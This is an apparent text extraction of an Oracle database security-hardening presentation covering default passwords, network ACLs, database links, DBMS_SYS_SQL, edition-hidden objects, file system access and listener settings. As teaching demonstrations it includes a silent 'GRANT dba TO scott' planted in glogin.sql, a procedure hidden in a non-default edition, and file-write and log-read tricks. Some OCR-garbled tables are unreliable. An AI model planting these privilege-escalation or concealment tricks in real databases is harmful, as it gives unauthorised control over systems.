#### SQL> exec dbms\_utility.invalidate(88434);

PL/SQL procedure successfully completed.

SQL> SELECT object\_id, object\_name
2 FROM user\_objects
3 WHERE status = 'INVALID';

OBJECT\_ID OBJECT\_NAME

88434 TESTPROC

# Default Insecure

1940

#### What You Have Installed

- The Oracle Database is not a relational database ... it hasn't been one since version 7
- The default database installation contains 7,479 tables
- It contains 103,422 code objects of which you have no read a single line of source code to know what it does
- The libraries and packages contain thousands of separate programs

| OBJECT_TYPE        | COUNT(*) |
|--------------------|----------|
|                    |          |
| CLUSTER            | 30       |
| CONSUMER GROUP     | 54       |
| CONTEXT            | 30       |
| DATABASE LINK      | 3        |
| DESTINATION        | 6        |
| DIMENSION          | 10       |
| DIRECTORY          | 48       |
| EDITION            | 3        |
| EVALUATION CONTEXT | 42       |
| FUNCTION           | 1051     |
| INDEX              | 13339    |
| INDEX PARTITION    | 1138     |
| INDEXTYPE          | 21       |
| JAVA CLASS         | 92571    |
| JAVA DATA          | 984      |
| JAVA RESOURCE      | 3044     |
| JAVA SOURCE        | 6        |
| JOB                | 70       |
| JOB CLASS          | 42       |
| LIBRARY            | 689      |
| LOB                | 2685     |
| LOB PARTITION      | 41       |
| MATERIALIZED VIEW  | 4        |
| OPERATOR           | 162      |

SQL> SELECT object\_type, COUNT(\*) FROM cdb\_objects GROUP BY object\_type;

| OBJECT TYPE          | COUNT (*) |
|----------------------|-----------|
|                      |           |
| PACKAGE              | 3939      |
| PACKAGE BODY         | 3756      |
| PROCEDURE            | 623       |
| PROGRAM              | 30        |
| QUEUE                | 85        |
| RESOURCE PLAN        | 33        |
| RULE                 | 3         |
| RULE SET             | 59        |
| SCHEDULE             | 12        |
| SCHEDULER GROUP      | 12        |
| SEQUENCE             | 780       |
| SYNONYM              | 111418    |
| TABLE                | 7479      |
| TABLE PARTITION      | 1068      |
| TABLE SUBPARTITION   | 96        |
| TRIGGER              | 1797      |
| TYPE                 | 7706      |
| TYPE BODY            | 698       |
| UNDEFINED            | 49        |
| UNIFIED AUDIT POLICY | 24        |
| VIEW                 | 19631     |
| WINDOW               | 27        |
| XML SCHEMA           | 134       |

#### Default Users, Default Passwords (1:2)

- Do you know what accounts are available for use?
- SQL> SELECT username, account\_status, lock\_date, expiry\_date, created
  - 2 FROM dba\_users
  - 3\* ORDER BY account\_status, created, username
- What you want to be looking for is accounts that are accessible (OPEN)
- Accounts created after the date on which SYS and SYSTEM were created must be justified on a regular basis
  - Why does it exist?
  - Who or what is using it?
  - What privileges does it need now?
  - When was the last time it was used?
  - When is the next date on which it will expire?

#### Default Users, Default Passwords (2:2)

#### Become familiar with the DBA\_USERS\_WITH\_DEFPWD view

SQL> SELECT \* FROM dba\_users\_with\_defpwd;

| USERNAME               | PRODUCT                         |
|------------------------|---------------------------------|
|                        |                                 |
| GSMCATUSER             |                                 |
| ORDDATA                |                                 |
| DBSNMP                 |                                 |
| APPQOSSYS              |                                 |
| MDSYS                  |                                 |
| MDDATA                 |                                 |
| DIP                    |                                 |
| REMOTE_SCHEDULER_AGENT | Oracle Scheduler                |
| ORACLE_OCM             |                                 |
| SYS\$UMF               | Unified Manageability Framework |
| WMSYS                  |                                 |
| SYSRAC                 |                                 |
| CTXSYS                 |                                 |
| ORDSYS                 |                                 |
| OUTLN                  |                                 |
| DBSFWUSER              | DB Service FireWall USER        |
| GGSYS                  |                                 |
| SI_INFORMTN_SCHEMA     |                                 |
| XDB                    |                                 |
| ORDPLUGINS             |                                 |
| OLAPSYS                |                                 |

#### Inner-Join to DBA\_USERS

SELECT d.con\_id, d.username, u.account\_status
FROM dba\_users\_with\_defpwd d, dba\_users u
WHERE d.username = u.username
AND u.account\_status = 'OPEN'
ORDER BY 3,1, 2;

#### User Authentication and Permissions (1:2)

| Explanation | Default passwords are passwords that have been created for purposes of installation and testing and that have been published and most often widely distributed. Not changing default passwords immediately after installation creates a substantial security risk.                                                                       |                          |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--------------------------|--|--|
| Validation  | <pre>SELECT d.username, u.account_status FROM dba_users_with_defpwd d, dba_users u WHERE d.username = u.username AND u.account_status = 'OPEN';</pre>                                                                                                    |                          |  |  |
| Findings    | USERNAME                                                                                                    | ACCOUNT_STATUS           |  |  |
|             | ABM                                                                                                    | OPEN                     |  |  |
|             | AP                                                                                                    | OPEN Accounts Payable    |  |  |
|             | APPLSYSPUB                                                                                                    | OPEN                     |  |  |
|             | AR                                                                                                    | OPEN Accounts Receivable |  |  |
|             | FA                                                                                                    | OPEN Fixed Assets        |  |  |
|             | GL                                                                                                    | OPEN General Ledger      |  |  |
|             | JE                                                                                                    | OPEN Journal Entry       |  |  |
|             | SCOTT                                                                                                    | OPEN                     |  |  |
|             | USER1                                                                                                    | OPEN                     |  |  |
|             | VIDEO5                                                                                                    | OPEN                     |  |  |
| Action      | The EBS application has little protection against a breach and no way to determine, after the fact, that a breach has taken place. All default passwords should be changed to complex passwords containing a combination of upper case, lower case, numbers, and special characters and these should be changed at least once each year. |                          |  |  |

#### User Authentication and Permissions (2:2)

- No user should be created using the default profile
- Check for default password usage
  - If you find default passwords being used either change the passwords or lock and expire the account
- Do not use externally authenticated users such as OPS\$ unless you can prove that O/S access is secure and will stay that way which, of course, you cannot do
- CIS audit check 4.07 specifically checks for the use of externally authenticated access

```
SQL> SELECT d.con id, d.username, u.account status
     FROM cdb users with defpwd d, cdb users u
     WHERE d.username = u.username
     AND u.account status = 'OPEN'
     ORDER BY 3,1, 2;
    CON ID USERNAME
                                      ACCOUNT_STATUS
         1 SYS
                                       OPEN
         1 SYS
                                       OPEN
         1 SYSTEM
                                       OPEN
         1 SYSTEM
                                       OPEN
         3 HR
                                       OPEN
         3 OE
                                       OPEN
         3 PM
                                       OPEN
         3 SCOTT
                                       OPEN
```

OPEN

OPEN

OPEN

OPEN

OPEN

3 SH

3 SYS

3 SYS

**3** SYSTEM

3 SYSTEM

#### User Authentication and Permissions (3:3)

- NIST Special Publication 800-63: Digital Identity Guidelines (May 31, 2018)
  - https://pages.nist.gov/800-63-FAQ/#q-b5

"Verifiers SHOULD NOT require memorized secrets to be changed arbitrarily (e.g., periodically). However, verifiers SHALL force a change if there is evidence of compromise of the authenticator."

- Users tend to choose weaker memorized secrets when they know that they will have to change them in the near future.
- When those changes do occur, they often select a secret that is similar to their old memorized secret by applying a set of common transformations such as increasing a number in the password.
- This practice provides a false sense of security if any of the previous secrets has been compromised since attackers can apply these same common transformations.
- But if there is evidence that the memorized secret has been compromised, such as by a breach of the verifier's hashed password database or observed fraudulent activity, subscribers should be required to change their memorized secrets.
- However, this event-based change should occur rarely, so that they are less motivated to choose a weak secret with the knowledge that it will only be used for a limited period of time.

## Access Control Lists

200

#### Network Access Risks (1:2)

- The databases contains built-in components that can be utilized to enable communications to the intranet and internet
- In Oracle configure access control lists with DBMS\_NETWORK\_ACL\_ADMIN and do not grant privileges to the following packages without strict controls
  - DBMS\_NETWORK\_ACL\_ADMIN
  - DBMS\_NETWORK\_ACL\_UTILITY
  - UTL\_HTTP
  - UTL\_INADDR
  - UTL\_MAIL
  - UTL\_SMTP
  - UTL\_TCP
- Even if you have a perfect firewall these tools still work within the database zone

```
SQL> SELECT grantee, table name
  2 FROM cdb tab privs
    WHERE table name IN ('DBMS_NETWORK_ACL_ADMIN',
                           'DBMS NETWORK ACL UTILITY',
                           'UTL HTTP',
                           'UTL INADDR',
                           'UTL MAIL',
                           'UTL SMTP',
                           'UTL TCP')
  4 ORDER BY 2,1;
GRANTEE
                      TABLE_NAME
APEX 040200
                      UTL HTTP
                      DBMS NETWORK ACL ADMIN
DBA
EXECUTE_CATALOG_ROLE DBMS_NETWORK_ACL_ADMIN
                      DBMS NETWORK ACL UTILITY
PUBLIC
                      UTL HTTP
ORDPLUGINS
PUBLIC
                      UTL HTTP
ORACLE OCM
                      UTL INADDR
PUBLIC
                      UTL INADDR
APEX 040200
                      UTL SMTP
PUBLIC
                      UTL SMTP
                      UTL TCP
PUBLIC
```

#### Network Access Risks (2:2)

- DBMS\_NETWORK\_ACL\_ADMIN
  - Use to create Access Control Lists
- DBMS\_NETWORK\_ACL\_UTILITY
  - Provides the utility functions that facilitate managing network access permissions
- UTL\_HTTP
  - Has been used to capture websites and their content including code, images, and video
- UTL\_INADDR
  - Can be used to interrogate DNS resources
- UTL\_MAIL
  - Can be used to send data out of the database
- UTL\_SMTP
  - Can be used to send data out of the database
- UTL\_TCP
  - Supports application communications with external TCP/IP-based servers

#### DBMS\_NETWORK\_ACL\_ADMIN (2:2)

```
SQL> SELECT DECODE (
      dbms network acl admin.check privilege('mlib-org-permissions.xml',
 2
       'UWCLASS', 'connect'), 1, 'GRANTED', 0, 'DENIED', NULL) PRIVILEGE
 3
 4 FROM DUAL;
 dbms network acl admin.check privilege('mlib-org-permissions.xml',
 +
ERROR at line 2:
ORA-46114: ACL name /sys/acls/mlib-org-permissions.xml not found.
SQL> BEGIN
      dbms network acl admin.create acl(acl => 'mlib-org-permissions.xml',
 2
      description => 'Network permissions for *.morganslibrary.org',
 3
      principal => 'UWCLASS', is grant => TRUE, privilege => 'connect');
 4
 5 END;
 6 /
PL/SQL procedure successfully completed.
SOL> SELECT DECODE (
      dbms network acl admin.check privilege('mlib-org-permissions.xml',
 2
       'UWCLASS', 'connect'), 1, 'GRANTED', 0, 'DENIED', NULL) PRIVILEGE
 3
 4 FROM DUAL;
PRIVILEGE
GRANTED
```

### DBMS\_NETWORK\_ACL\_ADMIN (2:2)

With a Network Access Control list created it is not possible to access a different IP address

# Database Links

18.

#### Database Links (1:2)

- Database Links can be a valuable productivity tool
- They can also be an attack vector
- Use the DBMS\_DISTRIBUTED\_TRUST package for further protection
- Regularly audit existing links and the creation of new links

| Explanation | Database links are objects that allow creation of an almost transparent connection between databases that can be used to select, insert, update, and/or delete data. |                                                                                                    |          |                                                                                                    |                                                                                                    |  |
|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Validation  | SELECT *<br>FROM dba_db_links<br>ORDER BY 1,2;                                                                                                    |                                                                                                    |          |                                                                                                    |                                                                                                    |  |
| Finding     | OWNER                                                                                                    | DB_LINK                                                                                                    | USERNAME | HOST                                                                                                | CREATED                                                                                                    |  |
|             | PUBLIC<br>PUBLIC<br>PUBLIC<br>PUBLIC<br>PUBLIC<br>PUBLIC<br>PUBLIC<br>SPOTLIGHT<br>SPOTLIGHT                                                                         | EPMPRD.???.EDU<br>FINPRD.???.EDU<br>HRRPT.???.EDU<br>HRTRN.???.EDU<br>OEPRD.???.EDU<br>OUDWH.???.EDU<br>OUPRD.???.EDU<br>PROD.???.EDU<br>QUEST_SOO_HRPRD1.???.EDU<br>QUEST_SOO_HRPRD2.???.EDU<br>QUEST_SOO_HRPRD3.???.EDU |          | EPMPRD<br>FINPRD<br>HRRPT<br>HRTRN<br>oeprd<br>??DWH<br>??PRD<br>PROD<br>hrprd1<br>hrprd2<br>hrprd3 | 19-APR-12<br>10-NOV-11<br>10-NOV-11<br>10-NOV-11<br>07-DEC-11<br>10-NOV-11<br>10-NOV-11<br>10-NOV-11<br>02-DEC-11<br>02-DEC-11<br>02-DEC-11 |  |

#### Database Links (2:2)

- DBMS\_DISTRIBUTED\_TRUST\_ADMIN
  - First released with in 2001, contains procedures that maintain a Trusted Servers List
  - Use the package to define whether a server is trusted
  - If a server is not trusted ... a database link cannot be created
    - Cannot be used to stop creation of PDB to PDB links in the same CDB

```
SQL> exec dbms_distributed_trust_admin.deny_all;
PL/SQL procedure successfully completed.
SQL> SELECT * FROM ku$ trlink view;
V V NAME
                                   FUNCTION
                                                                                     TYPE
1 0 -*
                                   DBMS_DISTRIBUTED_TRUST_ADMIN.DENY_ALL
                                                                                        0
SQL> exec dbms_distributed_trust_admin.allow_server('BIGDOG.MLIB.ORG');
PL/SQL procedure successfully completed.
SQL> SELECT * FROM ku$ trlink view;
V V NAME
                                   FUNCTION
                                                                                     TYPE
                                   DBMS DISTRIBUTED TRUST ADMIN.DENY ALL
1 0 -*
                                                                                        0
                                   DBMS DISTRIBUTED TRUST ADMIN.ALLOW SERVER
1 0 BIGDOG.MLIB.ORG
                                                                                        1
```

# DBMS\_SYS\_SQL

31

199.

## DBMS\_SYS\_SQL

- The most dangerous PL/SQL package inside your Oracle Database
  - PARSE\_AS\_USER allows a statement to be parsed as any user
  - 32 Overloads

```
CREATE OR REPLACE PROCEDURE create sequence (seqname IN VARCHAR2, uname IN VARCHAR2)
AUTHID DEFINER IS
       NUMBER;
 С
DDLStr CLOB := 'CREATE SEQUENCE ';
                                                   Overload 4 syntax
 retVal NUMBER;
 uid
       dba users.user id%TYPE;
                                                   dbms sys sql.parse as user(
BEGIN
                                                           IN NUMBER,
                                                   С
 c := dbms sql.open cursor;
                                                   statement IN CLOB,
                                                   language flag IN NUMBER,
 DDLStr := DDLStr || seqname;
                                                   userid IN NUMBER);
  SELECT user id
 INTO uid
 FROM dba users
 WHERE username = dbms assert.schema name(uname);
 dbms sys sql.parse as user(c, DDLStr, dbms sql.NATIVE, uid);
 retVal := dbms sql.execute(c);
  dbms sql.close cursor(c);
END create sequence;
```

# Edition Based Obfuscation

10

#### EBR Obfuscation (1:4)

- One of the challenges you face as a DBA securing an Oracle Database is that it is not a traditional database
- The Oracle Database ceased being a simple database like HANA, MongoDB, or PostgreSQL at version 8 when Oracle introduced an object paradigm with containerization, inheritance and polymorphism
- To secure the database requires knowing what is enabled, the implications of what is enabled, and where executable code might exist in plain sight ... if you know to look there
- One of those places is in a non-default edition

#### EBR Obfuscation (2:4)

```
-- logged in as sys
```

CREATE EDITION ORA\$CORE;

```
ALTER SESSION set EDITION=ora$core;
```

```
CREATE OR REPLACE PROCEDURE capture_tx AUTHID DEFINER IS
  cVar CLOB;
BEGIN
   SELECT sql_fulltext
   INTO cVar
   FROM v$sqlarea
   WHERE rownum = 1;
   dbms_output.put_line(cVar);
END;
/
exec capture_tx
```

```
-- log in again as sys
```

DROP PROCEDURE capture\_tx;

#### EBR Obfuscation (3:4)

- Walk out of the room, stretch for 30 seconds, walk back into the room
- Log onto Oracle as SYSDBA, and without looking at the previous slide ... find the object you just created

SELECT object\_name FROM user\_objects WHERE created > SYSDATE-1/24;

-- can you find the object?

-- can you examine the object's source code?

-- can you drop the object?

### EBR Obfuscation (4:4)

- AE stands for All Editions
- If you aren't looking at DBA\_OBJECT\_AE you are not seeing all possible objects ... modify your scripts

SQL> SELECT view\_name 2 FROM dba views

- 3 WHERE view name LIKE '%AE'
- 4 ORDER BY 1;

#### VIEW\_NAME

ALL\_EDITIONING\_VIEWS\_AE ALL EDITIONING VIEW COLS AE ALL\_ERRORS\_AE ALL\_OBJECTS\_AE ALL\_SOURCE\_AE ALL\_VIEWS\_AE CDB\_EDITIONING\_VIEWS\_AE CDB EDITIONING VIEW COLS AE CDB\_ERRORS\_AE CDB\_OBJECTS\_AE CDB\_SOURCE\_AE CDB\_VIEWS\_AE DBA\_EDITIONING\_VIEWS\_AE DBA\_EDITIONING\_VIEW\_COLS\_AE DBA\_ERRORS\_AE DBA\_OBJECTS\_AE DBA SOURCE AE DBA VIEWS AE INT\$DBA\_SOURCE\_AE INT\$DBA\_VIEWS\_AE USER\_EDITIONING\_VIEWS\_AE USER EDITIONING VIEW COLS AE USER ERRORS AE USER OBJECTS AE USER SOURCE AE USER\_VIEWS\_AE

File System Access

1940

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

## File System Risks (1:4)

- The Oracle database contains a number of built-in components that can be utilized to enable reading and writing to file systems
  - Secure data can be written
  - External files can be read
- Some have execute granted to PUBLIC and the public privileges should be revoked
- What you need to secure is
  - DBMS\_ADVISOR
  - DBMS\_LOB
  - DBMS\_SQL
  - DBMS\_XSLPROCESSOR
  - UTL\_FILE

```
SQL> SELECT DISTINCT grantee, table name AS OBJECT NAME, privilege
    FROM cdb tab privs
    WHERE table name IN ('DBMS ADVISOR',
                           'DBMS LOB',
                           'DBMS SCHEDULER'
                           'DBMS SQL',
                           'DBMS XSLPROCESSOR',
                           'UTL FILE')
    AND grantee = 'PUBLIC
  5* ORDER BY 2;
GRANTEE
        OBJECT_NAME
                             PRIVILEGE
         DBMS ADVISOR
PUBLIC
                            EXECUTE
PUBLIC
         DBMS LOB
                            EXECUTE
         DBMS SCHEDULER
PUBLIC
                            EXECUTE
         DBMS SQL
PUBLIC
                             EXECUTE
         DBMS XSLPROCESSOR EXECUTE
PUBLIC
PUBLIC
         UTL FILE
                             EXECUTE
```

#### File System Risks (2:4)

```
SQL> conn uwclass/uwclass@pdbdev
                                                                 SQL> set timing on
Connected.
                                                                 SOL> DECLARE
                                                                       buf CLOB;
                                                                   2
SQL> CREATE TABLE uwclass.t (
                                                                   3 BEGIN
  2 textcol CLOB);
                                                                   4
                                                                        SELECT textcol
                                                                   5
                                                                       INTO buf
Table created.
                                                                   6
                                                                       FROM uwclass.t
                                                                        WHERE rownum = 1;
                                                                   7
SQL>
                                                                   8
SQL> DECLARE
                                                                   9
                                                                        dbms advisor.create file(buf, 'CTEMP', 'testfile1.txt');
 2 c CLOB;
                                                                  10 END;
  3
    CURSOR scur IS
                                                                  11 /
  4 SELECT text
                                                                 PL/SQL procedure successfully completed.
     FROM dba source
  5
     WHERE rownum < 200001;
  6
                                                                 Elapsed: 00:00:00.61
  7 BEGIN
      EXECUTE IMMEDIATE 'truncate table uwclass.t';
  8
  9
      FOR srec IN scur LOOP
 10
     c := c || srec.text;
11
      END LOOP;
12
      INSERT INTO VALUES (c);
13
      COMMIT;
14 END;
15 /
PL/SQL procedure successfully completed.
SQL> SELECT LENGTH(textcol) FROM uwclass.t;
LENGTH (TEXTCOL)
_____
        8258936
```

### File System Risks (3:4)

| ) · 🕌 · Computer · Windows7_OS (C:) · TEMP ·                                                                                                    |                                                                                                    | Search TEMP                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Edit Wew Tools Help<br>nize 🕶 🧊 Open 💌 Print Burn New folder                                                                                                    |                                                                                                    | )<br>i 🕂 🔻 🚺                                                                                                    |
| ADMIN                                                                                                    | Name                                                                                                    | Size Date -                                                                                                    |
| Music Pictures                                                                                                    | 🎍 JmC_Pres                                                                                                    | 11/20/2014 23: 12 PM<br>3/30/2013 21:33 PM                                                                                                    |
| Videos                                                                                                    | 🍌 sql                                                                                                    | 5/24/2012 6:55 AM                                                                                                    |
| 6 Homegroup                                                                                                    | e usage_report.html                                                                                                    | 8,270 KB 4/19/2016 11:32 AM<br>65 KB 11/2/2015 7:57 AM                                                                                                    |
| Computer<br>Windows7_OS (C:)                                                                                                    | demopfile.txt                                                                                                    |                                                                                                    |
| SRecyde.Bin  App  Arch  Boot  Cents  Documents and Settings  Downloads  Bay  Install  MSOCache                                                                                                    | BUCTRLFILE.TXT  BUCTRLFILE.TXT  BUCTRLFILE.TXT  BUCTRLFILE.TXT  BUCTRLFILE.TXT  BUCTRLFILE.TXT  BUCTRLFILE.TXT  BUCTRLFILE.TXT  BUCTRLFILE.TXT  BUCTRLFILE.TXT BUCTRLFILE.TXT BUCTRFILE.TXT BUCTRFILE.TXT BUCTRFILE.TXT | <pre>package STANDARD AUTHID CURRENT_USER is careful on this line; SED edit occurs!     /********* Types and subtypes, do not reorder *******/ type BOOLEAN is (FALSE, TRUE); type DATE is DATE_BASE; type NUMBER is NUMBER_BASE; subtype FLOAT is NUMBER; NUMBER(126) subtype REAL is FLOAT; FLOAT(63) subtype "DOUBLE PRECISION" is FLOAT; subtype INTEGER is NUMBER(38,0); subtype SMALLINT is NUMBER(38,0); subtype DECIMAL is NUMBER(38,0);</pre> |
| Music Nusic Nusic | _FreeTime_bubbles.swf notes2.bxt                                                                                                    | <pre>subtype NUMERIC is DECIMAL;<br/>subtype DEC is DECIMAL;<br/>subtype BINARY_INTEGER is INTEGER range '-2147483647'2147483647;<br/>subtype NATURAL is BINARY_INTEGER range 02147483647;<br/>subtype POSITIVE is BINARY_INTEGER range 12147483647;<br/>subtype POSITIVE is BINARY_INTEGER range '-1'1; for SIGN functions<br/>type VARCHAR2 is NEW CHAR_BASE;<br/>subtype VARCHAR is VARCHAR2;<br/>subtype STRING is VARCHAR2;</pre>                 |

## File System Risks (4:4)

#### EXTERNAL TABLES

- The CREATE TABLE privilege grants the privilege to create external tables
- Does this make you feel secure?
- Maybe you don't have a directory object pointing to \$ADR\_HOME/trace but what directory objects exist in your database by default?

```
CREATE OR REPLACE DIRECTORY bdump AS 'c:\app\oracle\diag\rdbms\orabase\orabase\trace\';

CREATE TABLE log_table (TEXT VARCHAR2(400))

ORGANIZATION EXTERNAL (

TYPE oracle_loader

DEFAULT DIRECTORY bdump

ACCESS PARAMETERS (

RECORDS DELIMITED BY NEWLINE

NOBADFILE NODISCARDFILE NOLOGFILE

FIELDS TERMINATED BY '0x0A'

MISSING FIELD VALUES ARE NULL)

LOCATION ('alert_orabase.log'))

REJECT LIMIT unlimited;
```

```
SELECT * FROM log_table;
```

Carefully monitor use of the CREATE ANY DIRECTORY privilege



## GLOGIN (1:3)

- One of the first things you should do with any Oracle Database is review and modify glogin.sql which is located at \$ORACLE\_HOME/sqlplus/admin/
  - Open the file and read the header
  - What belongs in this file is commands to alter SQL\*Plus when you launch it

```
set arraysize 250
set define off
set linesize 181
set long 1000000
set pagesize 45
set serveroutput on
set trim on
set trimspool on
col argument name format a30
col cluster name format a30
col col name format a30
col column name format a30
col constraint name format a30
col container name format a30
col data type format a30
col db_link format a30
ALTER SESSION SET NLS_DATE_FORMAT='DD-MON-YYYY HH24:MI:SS';
ALTER SESSION SET PLSQL WARNINGS='ENABLE:ALL';
```

What does not belong in glogin.sql is exploits

## GLOGIN (2:3)

Log into Oracle and run this simple SELECT statement

| SQL> SELECT owner, table_name FROM dba_tables WHERE rownum < 4; |  |
|-----------------------------------------------------------------|--|
| OWNER                                                           |  |
| TABLE_NAME                                                      |  |
| SYS<br>TS\$                                                     |  |
| SYS<br>ICOL\$                                                   |  |
| SYS<br>USER\$                                                   |  |

Modify glogin.sql as follows and rerun the SQL statement above

col owner format a30
col table name format a30

This is what you should do and what is expected usage

## GLOGIN (3:3)

#### Run this SQL statement

- SQL> SELECT grantee
  - 2 FROM dba\_role\_privs
  - 3 WHERE granted\_role = 'DBA';
- Now modify glogin.sql as shown below and save the file

SET TERMOUT OFF GRANT dba TO scott; SET TERMOUT ON

- Login again as SYS ... did you see anything?
- Rerun the query of dba\_role\_privs ... bet you see something now

# Network Transport

1940

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

#### **Net Services Security**

- All databases have a network transport layer that is used by client sessions to connect to the database
- For secure communications you need to understand the available and implement those that are critical to maintaining access security
  - NAMES.LDAP\_AUTHENTICATE\_BIND
  - NAMES.LDAP\_CONN\_TIMEOUT
  - NAMES.LDAP\_PERSISTENT\_SESSION
  - SQLNET.ALLOWED\_LOGON\_VERSION\_CLIENT
  - SQLNET.ALLOWED\_LOGON\_VERSION\_SERVER
  - SQLNET.AUTHENTICATION\_SERVICES
  - SQLNET.CLIENT\_REGISTRATION
  - SQLNET.CRYPTO\_CHECKSUM\_CLIENT
  - SQLNET.CRYPTO\_CHECKSUM\_SERVER
  - SQLNET.CRYPTO\_CHECKSUM\_TYPES\_CLIENT
  - SQLNET.CRYPTO\_CHECKSUM\_TYPES\_SERVER
  - SQLNET.ENCRYPTION\_CLIENT
  - SQLNET.ENCRYPTION\_SERVER

- SQLNET.ENCRYPTION\_TYPES\_CLIENT
- SQLNET.ENCRYPTION\_TYPES\_SERVER
- SQLNET.EXPIRE\_TIME
- SQLNET.INBOUND\_CONNECT\_TIMEOUT
- SSL\_CERT\_REVOCATION
- SSL\_CERT\_FILE
- SSL\_CERT\_PATH
- SSL\_CIPHER\_SUITES
- SSL\_EXTENDED\_KEY\_USAGE
- SSL\_SERVER\_DN\_MATCH
- SSL\_VERSION
- TCP.CONNECT\_TIMEOUT
- WALLET\_LOCATION

#### Listener Port Discovery

- Have you changed the default port of your database from 1521 to something else to thwart an attack?
- Netstat can narrow down the choices an attacker must check in a single command
- Changing the port is item 2.11 on the CIS audit but it secures nothing

|   | [oracle@gg  | 00a dir  | prn | n]\$ netstat -lntu     |                 |        |
|---|-------------|----------|-----|------------------------|-----------------|--------|
| • | Active Inte | ernet co | onr | nections (only server: | s)              |        |
|   | Proto Recv  | -Q Send  | -Q  | Local Address          | Foreign Address | State  |
|   | tcp         | 0        | 0   | 0.0.0.0:5801           | 0.0.0.0:*       | LISTEN |
|   | tcp         | 0        | 0   | 0.0.0.5901             | 0.0.0.0:*       | LISTEN |
|   | tcp         | 0        | 0   | 0.0.0.111              | 0.0.0.0:*       | LISTEN |
|   | tcp         | 0        | 0   | 0.0.0.0:6001           | 0.0.0.0:*       | LISTEN |
|   | tcp         | 0        | 0   | 0.0.0.0:56754          | 0.0.0.0:*       | LISTEN |
|   | tcp         | 0        | 0   | 0.0.0:22               | 0.0.0.0:*       | LISTEN |
|   | tcp         | 0        | 0   | 127.0.0.1:631          | 0.0.0.0:*       | LISTEN |
|   | tcp         | 0        | 0   | 127.0.0.1:25           | 0.0.0.0:*       | LISTEN |
|   | tcp         | 0        | 0   | 127.0.0.1:2208         | 0.0.0.0:*       | LISTEN |
|   | tcp         | 0        | 0   | :::47406               | :::*            | LISTEN |
|   | tcp         | 0        | 0   | :::1526                | :::*            | LISTEN |
|   | tcp         | 0        | 0   | :::6001                | :::*            | LISTEN |
|   | tcp         | 0        | 0   | :::7809                | :::*            | LISTEN |
|   | udp         | 0        | 0   | 0.0.0:5353             | 0.0.0.0:*       |        |
|   | udp         | 0        | 0   | 0.0.0.111              | 0.0.0.0:*       |        |
|   | udp         | 0        | 0   | 0.0.0.0:627            | 0.0.0.0:*       |        |
|   | udp         | 0        | 0   | 0.0.0.630              | 0.0.0.0:*       |        |
|   | udp         | 0        | 0   | 0.0.0.0:631            | 0.0.0.0:*       |        |
|   | udp         | 0        | 0   | 0.0.0.34070            | 0.0.0.0:*       |        |
|   | udp         | 0        | 0   | 0.0.0.68               | 0.0.0.0:*       |        |
|   | udp         | 0        | 0   | 0.0.0.0:45534          | 0.0.0.0:*       |        |
|   | udp         | 0        | 0   | :::5353                | :::*            |        |
|   | udp         | 0        |     | :::49517               | :::*            |        |
|   | udp         | 0        | 0   | ::1:63872              | :::*            |        |
|   | udp         | 0        | 0   | ::1:39693              | :::*            |        |
|   | udp         | 0        | 0   | :::59798               | :::*            |        |
|   | udp         | 0        | 0   | ::1:19812              | :::*            |        |
|   |             |          |     |                        |                 |        |

## DDOS

- A Distributed Denial of Service attack can make a database unusable by flooding it with connection requests
- The connection rate limiter feature in Oracle Net Listener enables a DBA to limit the number of new connections handled by the listener
- When enabled, Oracle Net Listener imposes a user-specified maximum limit on the number of new connections handled by the listener every second. Depending on the configuration, the rate can be applied to a collection of endpoints, or to a specific endpoint

```
LISTENER=

(ADDRESS=(PROTOCOL=tcp) (HOST=) (PORT=1521) (RATE_LIMIT=yes))

LISTENER= (ADDRESS_LIST=

(ADDRESS=(PROTOCOL=tcp) (HOST=) (PORT=1521) (RATE_LIMIT=5))

(ADDRESS=(PROTOCOL=tcp) (HOST=) (PORT=1522) (RATE_LIMIT=10))

